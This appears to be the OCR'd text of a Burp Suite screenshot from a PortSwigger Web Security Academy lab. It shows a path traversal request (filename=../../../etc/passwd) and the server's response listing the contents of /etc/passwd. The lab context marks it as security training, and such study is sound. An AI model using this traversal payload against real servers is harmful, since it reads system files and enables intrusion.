 1 × 2 × 3 × +
Send Cancel < > Target: https://0a09004d0316e9fd801a8f2900
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a09004d0316e9fd801a8f290082004a.web-security-academy.net
3 Pragma: no-cache
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
6 Upgrade: websocket
7 Origin: https://0a09004d0316e9fd801a8f290082004a.web-security-academy.net
8 Sec-Websocket-Version: 13
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: session=bauXKFW6I9jriedLUFzKa6qUAubAQwXc
12 Sec-Websocket-Key: biIECZOThD76STRdCMTQuw==
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin